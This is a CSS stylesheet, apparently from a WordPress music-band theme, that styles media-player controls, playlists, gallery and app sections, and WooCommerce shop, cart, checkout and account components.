.my-music-band-mejs-container.mejs-container .mejs-button button {
    background: 0 0;
    height: 100%;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-button button:before {
    font-size: 16px;
    font-size: 1rem;
    line-height: 40px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    text-align: center;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    border-radius: 0;
    height: 4px;
    top: 10px;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time {
    color: #4d4d4d;
    font-weight: 400;
    height: 40px;
    line-height: 40px;
    padding-bottom: 0;
    padding-top: 0;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail {
    height: 40px;
    margin: 0;
    padding: 18px 0 0;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float {
    border: none;
    margin: 0;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float {
    height: 0;
    overflow: hidden;
    top: -1.9em;
    visibility: hidden;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float-corner {
    border-top-color: #ddd;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float {
    background-color: #fff;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current {
    background-color: #c3b17c;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider {
    height: 10px;
    margin-top: 18px;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: #fff
}

.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #c3b17c;
}

.my-music-band-mejs-container.mejs-container button {
    color: #373737;
}

.wp-playlist-dark .my-music-band-mejs-container.mejs-container button {
	color: #fff;
}

.wp-audio-shortcode {
    border: none;
    margin: 1.313em 0 2.625em;
}

.wp-video-shortcode.mejs-container {
    padding: 0;
}

.wp-video-shortcode.mejs-container .mejs-controls {
    background: #222;
    top: auto;
}

body .wp-playlist {
    border: none;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.625;
    margin: 0.875em 0 2.625em;
    padding: 0;
    position: relative;
}

body .wp-playlist .wp-playlist-current-item img {
    margin-right: 10px;
    width: 40px;
    height: 40px;
}

body .wp-playlist-caption,
body .wp-playlist-item-title {
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.75;
}

body .wp-playlist-caption:hover {
    opacity: 1;
}

body .wp-playlist-current-item {
    border:none;
    height: auto;
    margin-bottom: 0;
    padding: .625em;

}

body .wp-playlist-current-item .wp-playlist-item-title,
body .wp-playlist-playing {
    font-weight: normal;
}

body .wp-playlist-tracks {
    border: none;
    margin: 0;
}

body .wp-playlist-item {
    padding: .75em 0;
}

body .wp-playlist-dark .wp-playlist-item {
    border-color: #313131;
    padding: .75em;
}

body .wp-playlist-item:last-child {
    border-bottom: 1px solid;
}

#top-playlist-section .wp-playlist-item-length {
    font-size: 13px;
    font-size: 0.8125rem;
}

body .wp-playlist-item-length {
    font-size: 16px;
    font-size: 1rem;
    top: auto;
    right: 0;
    bottom: 1.23076923em;
}

body .wp-playlist-dark .wp-playlist-item-length {
    right: .75em;
}

body .wp-playlist-item-artist {
    display: block;
}

body .wp-playlist-light,
body .wp-playlist-light .wp-playlist-caption,
body .wp-playlist-current-item .wp-playlist-item-title,
body .wp-playlist-playing {
    background: 0 0;
}

body .wp-playlist-item:hover,
body .wp-playlist-item:focus,
body .wp-playlist-playing,
body .wp-playlist-light .wp-playlist-playing {
    background: 0 0;
}

body  .wp-playlist.wp-playlist-dark .wp-playlist-caption {
    color: #ddd;
}

.my-music-band-mejs-container.mejs-container .mejs-controls {
	padding: 0 0.625em;
}

.my-music-band-mejs-container.mejs-container .mejs-toggle-playlist button:before {
	content: "\f0ca";
}

.my-music-band-mejs-container.mejs-container .mejs-toggle-playlist.is-open button:before {
	content:"\f00d";
}

.my-music-band-mejs-container.mejs-container .mejs-next button:before {
	content:"\f051";
}

.my-music-band-mejs-container.mejs-container .mejs-previous button:before {
	content:"\f048";
}

.my-music-band-mejs-container.mejs-container .mejs-play button:before,
.my-music-band-mejs-container.mejs-container .mejs-replay button:before {
	content:"\f04b";
}

.my-music-band-mejs-container.mejs-container .mejs-pause button:before {
	content:"\f04c";
}

.my-music-band-mejs-container.mejs-container .mejs-volume-button button:before {
	content:"\f028";
}

.my-music-band-mejs-container.mejs-container .mejs-volume-button.mejs-unmute button:before {
	content:"\f026";
}

.my-music-band-mejs-container.mejs-container .mejs-fullscreen-button button:before {
	content:"\f0b2";
}



/**
 * 14.10 - Top Playlist Section
 */

#top-playlist-section {
    border: 0;
    overflow: initial;
    padding: 0;
    width: 100%;
}

#top-playlist-section .wp-playlist,
#top-playlist-section .entry-content,
#playlist-section .entry-content {
    margin: 0;
}

#top-playlist-section .wp-playlist-item {
    font-weight: 600;
    padding: 0.625em 1.25em;
}

#top-playlist-section .wp-playlist-current-item {
    padding: 0.3125em 0.625em;
}

#top-playlist-section .wp-playlist .wp-playlist-item-album,
#top-playlist-section .wp-playlist .wp-playlist-current-item img {
    display: none;
}

#top-playlist-section .wp-playlist-item-length {
    right: 1.75em;
}

#top-playlist-section .wp-playlist-tracks {
    border-top: 1px solid;
    right: 0;
    left: 0;
    position: absolute;
    top: 100%;
    max-width: 2560px;
    margin: 0 auto;
    width: 100%;
    z-index: 9999;
}

.my-music-band-mejs-top-playlist-container.mejs-container .mejs-time,
.my-music-band-mejs-top-playlist-container.mejs-container .mejs-time-rail,
.my-music-band-mejs-top-playlist-container.mejs-container .mejs-button.mejs-volume-button,
.my-music-band-mejs-top-playlist-container.mejs-container a.mejs-horizontal-volume-slider {
    display: none;
}

#top-playlist-section .my-music-band-mejs-container.mejs-container .mejs-button.mejs-toggle-playlist button:before {
    font-size: 18px;
    font-size: 1.125rem;
}

#top-playlist-section .wp-playlist-caption,
#top-playlist-section .wp-playlist-item-title {
    font-size: 13px;
    font-size: 0.8125rem;
}

#top-playlist-section .wp-playlist-item-title {
    font-weight: 700;
    line-height: 1.692307692307692;
}

#top-playlist-section .wp-playlist,
#top-playlist-section .wp-playlist-current-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

#top-playlist-section .wp-playlist-current-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 43%;
    flex: 0 1 43%;
}

#top-playlist-section .my-music-band-mejs-top-playlist-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 57%;
    flex: 0 1 57%;
    padding: .3125em 0 .3125em .5em;
}

#top-playlist-section .my-music-band-mejs-container.mejs-container .mejs-controls {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-inner {
	margin-right: 56px;
}

#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 49px;
}

#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button {
	border: none;
	border-radius: 0;
	background: 0 0;
	color: #fff;
}

#top-playlist-section .my-music-band-mejs-container.mejs-container .mejs-time {
	font-size: 13px;
	font-size: 0.8125rem;
}

#top-playlist-section .my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
    display: none;
}

.wp-video-playlist .my-music-band-mejs-container.mejs-container .mejs-controls {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
}


/**
 * 14.11 - Gallery Section
 */

#gallery-section {
	border-bottom: none;
	padding-bottom: 0;
}

#gallery-section .tiled-gallery .tiled-gallery-item a::before {
	background-color: rgba(0, 0, 0, 0.5);
}

#gallery-section .tiled-gallery .tiled-gallery-item a::before {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

#gallery-section .tiled-gallery .tiled-gallery-item a::after {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    cursor: pointer;
    display: block;
    height: 38px;
    padding: 12px 10px;
    width: 38px;
    text-align: center;
    z-index: 2;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 14px;
}

#gallery-section .tiled-gallery .tiled-gallery-item a::before,
#gallery-section .tiled-gallery .tiled-gallery-item a::after {
	opacity: 0;
}

#gallery-section .tiled-gallery .tiled-gallery-item:hover a::before,
#gallery-section .tiled-gallery .tiled-gallery-item:hover a::after {
	opacity: 1;
}

#gallery-section .entry-container {
	position: relative;
}

#gallery-section .entry-container p,
#gallery-section .entry-container h1,
#gallery-section .entry-container h2,
#gallery-section .entry-container h3,
#gallery-section .entry-container h4,
#gallery-section .entry-container h5,
#gallery-section .entry-container h6,
#gallery-section .entry-container textarea {
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    padding: 0 35px;
}

#gallery-section .entry-footer {
	display: block;
	position: absolute;
	bottom: 35px;
	right: 35px;
	z-index: 199;
}

#gallery-section .entry-footer .edit-link a {
	padding: 7px 14px;
	text-decoration: none;
}


/**
 * 14.12 - App Section
 */

.app-image-container {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.promotion-section.text-align-right .app-image-container {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.promotion-section.text-align-left .app-image-container {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.app-image-container div + div {
	margin-top: 14px;
}

#app-section.content-frame .entry-container-frame {
	background-color: rgba(0,0,0,0.4);
}


/**
 * 15.0 - WooCommerce
 */

/**
 * 15.1 - Clearing
 */

.woocommerce-shorting-wrapper:before,
.woocommerce-shorting-wrapper:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.woocommerce-shorting-wrapper:after {
	clear: both;
}


/**
 *  15.2 - Layout
 */

.woocommerce-products-header,
.single-product .woocommerce-posts-wrapper {
	margin: 0 auto;
	max-width: 990px;
	width: 100%;
}

.woocommerce-products-header {
	text-align: center;
}

.woocommerce-posts-wrapper {
	padding-bottom: 0;
}

.woocommerce-products-header .page-description {
	margin-top: 24px;
}

.woocommerce-products-header .page-description p {
	margin-bottom: 0;
}

.woocommerce-products-header .page-title {
	margin-bottom: 16px;
}

.woocommerce-shorting-wrapper {
	border-top: 1px solid;
	border-bottom: 1px solid;
	clear: both;
	display: block;
	padding: 24px 0;
}

.woocommerce-ordering,
.woocommerce-result-count {
	display: inline-block;
	margin: 0;
}

.woocommerce-result-count {
	float: left;
}

.woocommerce-ordering {
	clear: none;
	float: right;
}


/**
 * 15.3 - Shop tables
 */

table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	clear: both;
	display: block;
	padding: 7px 21px;
	text-align: right;
}

table.shop_table_responsive tr td:before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	display: block;
	font-size: 24px;
	font-size: 1.5rem;
	margin: 0 auto;
	text-align: center;
}

table.shop_table_responsive tr td a,
.product-container a.added_to_cart {
	text-decoration: none;
}

table.shop_table_responsive tr td.product-remove:before {
	display: none;
}

table.shop_table_responsive tr td.actions:before,
table.shop_table_responsive tr td.download-actions:before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}


/**
 * 15.4 - Products
 */

ul.products {
	content: "";
	display: table;
	table-layout: fixed;
	margin: 0;
	padding: 0;
	width: 100%;
}

ul.products li.product {
	list-style: none;
	float: left;
	position: relative;
	margin: 0 0 35px;
}

ul.products li.product a {
	text-decoration: none;
}

ul.products li.product .woocommerce-loop-product__title {
	line-height: 1.5;
	margin: 0;
}

ul.products li.product .price {
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
}

ul.products li.product img {
	display: block;
	margin: 0 auto .778em;
}

.product-container a {
	display: block;
}

.product-container a.button,
.woocommerce .product-container .wc-forward {
	display: inline-block;
	margin-top: 10px;
}


/**
 * 15.5 - Infinite Scroll
 */

.infinite-scroll .woocommerce-pagination {
	display: none;
}


/**
 * 15.6 - Onsale
 */

.onsale {
	background-color: #c0b283;
	color: #fff;
	-webkit-border-radius: 0;
	border-radius: 0;
	font-size: 11px;
	font-size: 0.6875rem;
	line-height: 1.2;
	min-height: auto;
	min-width: auto;
	margin: 0;
	padding: 7px 14px;
	position: absolute;
	top: 0;
	left: 0;
	right: auto;
	letter-spacing: 0.1em;
	text-align: center;
	text-transform: uppercase;
}


/**
 * 15.7 - Price
 */

span.price del,
p.price del {
	opacity: .5;
}

span.price ins,
p.price ins {
	background: transparent;
}

.price del + ins {
	margin-left: .327em;
}


/**
 * 15.8 - Buttons
 */

.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward {
	padding: 18px 28px;
}

.woocommerce button.pswp__button:hover,
.woocommerce button.pswp__button:focus {
  background-color: transparent;
}

.woocommerce-form-login button[type="submit"] {
  margin-right: 14px;
}

.woocommerce .product-container .wc-forward {
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-size: 11px;
	font-size: 0.6875rem;
	font-weight: 800;
	line-height: 1;
	letter-spacing: 0.1em;
	margin-top: 7px;
	padding: 12px 18px;
	text-decoration: none;
	text-transform: uppercase;
}

.woocommerce .product-container .button {
	background-color: transparent;
	border: 1px solid;
	font-size: 11px;
	font-size: 0.6875rem;
	padding: 11px 18px;
}

.widget .woocommerce-mini-cart__buttons {
  margin-bottom: 0;

}

.woocommerce-mini-cart__buttons .button {
  margin: 0 2px 7px 2px;
}


/**
 * 15.9 - Single product
 */

.single-product div.product {
	content: "";
	display: table;
	table-layout: fixed;
	position: relative;
}

.single-product div.product div.images {
	margin-bottom: 1.75em;
}

.single-product div.product .woocommerce-product-gallery,
.single-product div.product .entry-summary {
	float: none;
	text-align: left;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.single-product div.product .onsale {
	z-index: 2;
}

.single-product div.product figure {
	margin: 0;
}

.single-product div.product .entry-summary {
	margin: 0;
	padding: 0;
}

.single-product div.product .entry-summary .entry-title {
	text-align: left;
	margin: 0;
}

.single-product div.product .woocommerce-product-rating {
	font-size: 16px;
	font-size: 1rem;
	margin-top: 7px;
}

.single-product div.product .woocommerce-product-rating .star-rating {
	float: left;
	margin: 0 7px 0 0;
}

.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
	text-decoration: none;
}

.single-product div.product p.price {
	margin: 0.875em 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 1em;
	right: 1em;
	display: block;
	z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	content: "";
	display: table;
	table-layout: fixed;
	margin: 0;
	padding: 0;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 50%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 33.3333333%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 25%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 20%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.single-product div.product form.cart {
	margin: 0 0 1.5em;
}

.single-product div.product form.cart .quantity {
	float: left;
	margin-right: 21px;
}

.single-product .product_meta {
	border-top: 1px solid;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	padding-top: 1.5em;
}

.single-product .woocommerce-variation-price {
	margin: 0 0 1.5em;
}

.variations .reset_variations {
	margin-left: 14px;
}

.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations {
	text-decoration: none;
}

.single-product div.product .related,
.single-product div.product .upsells,
.cart-collaterals .cross-sells,
.cart-collaterals .cart_totals {
	margin-top: 35px;
}

.related h2:first-of-type {
	margin-bottom: 0.778em;
}

.cart-collaterals .cross-sells {
	text-align: center;
}

#reviews #comments ol.commentlist,
ul.woocommerce-error {
	margin-left: 0;
	list-style: none;
}

#reviews #comments ol.commentlist li {
	margin-bottom: 1.5em;
	position: relative;
}

#reviews #comments ol.commentlist li img.avatar {
	-webkit-border-radius: 50%;
	border-radius: 50%;
	float: left;
	position: absolute;
	top: 7px;
	left: 0;
	width: 60px;
}

#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 60px;
	padding: 0 0 0 35px;
}

#reviews #comments ol.commentlist li .star-rating {
	float: right;
}

#reviews #comments ol.commentlist .meta {
	margin-bottom: 7px;
}

#reviews .comment-respond .comment-form-rating {
	margin-top: 7px;
	text-align: center;
}

#reviews .comment-respond .comment-form-rating .stars {
	margin-top: 7px;
	margin-bottom: 21px;
}

#reviews .comment-respond .comment-reply-title {
	display: block;
	margin-bottom: 21px;
}

.stock:empty:before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}


/**
 * 15.10 - Checkout
 */

table.shop_table,
.quantity .qty {
	font-size: 16px;
	font-size: 1rem;
}

table.cart .product-thumbnail {
	text-align: center;
}

table.cart .product-thumbnail:before {
	display: none;
}

table.cart .product-thumbnail img {
	margin: 0 auto;
	width: 80px;
}

table.cart .coupon label {
	display: none;
}

table.cart td.actions input,
table.cart td.actions .button {
	margin: 14px 0;
	display: block;
	width: 100%;
}

.woocommerce .wc-proceed-to-checkout a.button {
	width: 100%;
}

.cart_totals h2,
.woocommerce .wc-proceed-to-checkout a.button,
.cart_totals .wc-proceed-to-checkout,
.woocommerce-checkout-payment .place-order,
#payment .form-row {
	text-align: center;
}

.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled, .button:disabled,
button.disabled, button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
	opacity: .5 !important;
	cursor: not-allowed;
}


/**
 * 15.11 - My account
 */

.woocommerce-account .woocommerce-MyAccount-navigation {
	border-top: 1px solid;
	margin: 0 0 1.5em;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation li {
	border-bottom: 1px solid;
	margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation a {
	display: block;
	text-decoration: none;
	padding: 7px 21px;
}

.woocommerce-MyAccount-content {
	padding-top: 30px;
}

.woocommerce-MyAccount-content > :last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-content fieldset {
	margin: 0 0 1.5em;
	padding: 7px 15px;
}

.woocommerce-MyAccount-content fieldset p {
	margin: 0 0 1.5em;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button {
	margin-bottom: 7px;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__cell .woocommerce-button:last-child {
	margin-bottom: 0;
}


/**
 * 15.12 - General WooCommerce components
 */

/**
 * 15.12.1 - Header cart
 */

.site-header-cart {
	content: "";
	display: table;
	list-style: none;
	margin: 0;
	padding: 5px;
	position: relative;
	table-layout: fixed;
}

.site-header-cart li {
	margin: 0;
}

.site-header-cart .cart-contents {
	background-color: transparent;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: 0.1em;
	line-height: 1;
	padding: 17px;
	text-decoration: none;
	text-transform: uppercase;
}

.site-header-cart .cart-contents .count {
	margin-left: 7px;
}

.navigation-classic .menu-inside-wrapper .site-header-cart .cart-contents {
	display: inline-block;
}

.navigation-classic .site-header-cart .cart-contents .count,
.navigation-classic .site-header-cart .cart-contents .amount {
	display: inline;
}

.site-header-cart .cart-contents .count,
.site-header-cart .cart-contents .amount,
.navigation-classic .site-header-cart .cart-contents .count,
.navigation-classic .site-header-cart .cart-contents .amount {
	display: none;
}

.site-header-cart .widget_shopping_cart {
	display: none;
	font-size: 14px;
	font-size: 0.875rem;
}

.site-header-cart .product_list_widget {
	list-style: none;
	margin: 0;
	padding: 0;
}

.site-header-cart .product_list_widget .mini_cart_item,
.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__empty-message {
	/*border-bottom: 1px solid #f7f7f7;*/
	margin: 0;
	padding: 14px 20px;
}

.site-header-cart .product_list_widget .mini_cart_item .remove_from_cart_button {
	margin-right: 5px;

}
.site-header-cart .product_list_widget .mini_cart_item a {
	text-decoration: none;
}

.site-header-cart .product_list_widget .mini_cart_item a:hover,
.site-header-cart .product_list_widget .mini_cart_item a:focus {
	text-decoration: underline;
}

.product_list_widget li img {
	max-width: 3.571em;
	float: right;
}

.site-header-cart .product_list_widget img {
	margin-left: 1em;
}

.site-header-cart .woocommerce-mini-cart__total,
.site-header-cart .woocommerce-mini-cart__buttons {
	text-align: center;
}

.site-header-cart .woocommerce-mini-cart__buttons a {
	display: block;
	margin: 14px 30px;
	padding: 11px 28px;
}

.site-header-menu > #site-header-cart-wrapper {
	display: none;
}

#primary-menu-wrapper #site-header-cart-wrapper {
	display: block;
	text-align: center;
	width: 100%;
}

#primary-menu-wrapper .site-header-cart {
	display: block;
	padding: 14px 30px;
}

#primary-menu-wrapper .site-header-cart .cart-contents {
	padding: 0;
	width: 100%;
}

#primary-menu-wrapper .site-header-cart .cart-contents::before {
    margin-right: 7px;
}

#primary-menu-wrapper .site-header-cart .cart-contents .amount,
#primary-menu-wrapper .site-header-cart .cart-contents .count {
	display: inline-block;
}


/**
 * 15.12.2 - Pagination
 */

.woocommerce-pagination ul {
	display: inline-block;
	margin: 0 auto;
}

.woocommerce-pagination ul li {
	display: inline-block;
	list-style: none;
	height: 2.75em;
	line-height: 2.75em;
	margin: 0.1em;
	text-align: center;
	width: 2.75em;
}

.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a {
	display: block;
}

.woocommerce-pagination ul li a {
	background-color: transparent;
	text-decoration: none;
}


/**
 * 15.12.3 - Star rating
 */

.star-rating {
	font-size: 0.8em;
	font-family: 'star';
	font-weight: 400;
	height: 1.618em;
	line-height: 1.618;
	margin: 7px 0;
	overflow: hidden;
	position: relative;
	width: 5.3em;
}

.widget .star-rating {
	margin: 0 7px 0 0;
}

.widget_rating_filter ul li .star-rating {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.2;
	display: inline-block;
	vertical-align: bottom;
}

.widget_rating_filter .wc-layered-nav-rating a {
	text-decoration: none;
}

.star-rating:before {
	content: "\53\53\53\53\53";
	opacity: .25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span:before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: "star";
	content: "\53";
	text-indent: 0;
	opacity: .25;
}

p.stars a:hover ~ a:before {
	content: "\53";
	opacity: .25;
}

p.stars:hover a:before {
	content: "\53";
	opacity: 1;
}

p.stars.selected a.active:before {
	content: "\53";
	opacity: 1;
}

p.stars.selected a.active ~ a:before {
	content: "\53";
	opacity: .25;
}

p.stars.selected a:not(.active):before {
	content: "\53";
	opacity: 1;
}


/**
 * 15.12.4 - Tabs
 */

.woocommerce-tabs {
	clear: both;
	display: block;
	overflow: hidden;
}

.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 3.111em 0 0;
	padding: 0;
	position: relative;
	text-align: left;
	text-transform: capitalize;
}

.woocommerce-tabs ul.tabs::after {
	position: absolute;
	content: ' ';
	width: 100%;
	bottom: 0;
	left: 0;
	border-bottom: 1px solid;
	z-index: 1;
}

.woocommerce-tabs ul.tabs li {
	display: inline-block;
	margin: 0;
	position: relative;
}

.woocommerce-tabs ul.tabs li a {
	display: block;
	padding: 14px 35px;
	text-decoration: none;
}

.woocommerce-tabs ul.tabs li.active {
	border: 1px solid;
	z-index: 2;
}

.woocommerce-tabs ul.tabs li.active a {
	background-color: transparent;
}

.woocommerce-tabs .panel {
	border: 1px solid #e7e7e7;
	border-width: 0 1px 1px;
	margin: 0;
	padding: 35px;
	text-align: left;
}

.woocommerce-tabs .panel h2:first-of-type {
	font-size: 20px;
	font-size: 1.25rem;
	margin-bottom: 21px;
}

.woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}


/**
 * 15.12.5 - Password strength meter
 */

.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}


/**
 * 15.12.6 - Forms
 */

.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #e2401c;
}

.quantity .qty {
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0;
	padding: 11px 7px;
	width: 3.54em;
	text-align: center;
}


/**
 * 15.12.7 - Notices
 */

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	clear: both;
	content: "";
	display: table;
	margin-bottom: 1.5em;
	padding: 2em;
	table-layout: fixed;
	width: 100%;
}

.woocommerce-message a.button {
	margin-right: 14px;
}

.woocommerce-info,
.woocommerce-message {
	border-top: 4px solid;
}

.woocommerce-error {
	border-top: 4px solid #e2401c;
}

.woocommerce-error li:last-child {
	margin-bottom: 0;
}

.demo_store {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	z-index: 9999;
}

ul.wc_payment_methods {
	list-style: none;
	margin: 0;
}

ul.wc_payment_methods li {
	margin-bottom: 0;
}

ul.wc_payment_methods .about_paypal {
	float: right;
}

ul.wc_payment_methods p:last-child {
	margin-bottom: 0;
}

ul.wc_payment_methods .payment_box {
	padding: 14px 26px;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
	margin: 7px 0;
}

#add_payment_method #payment .payment_method_paypal img,
.woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
	margin-left: 7px;
	max-height: 33px;
}

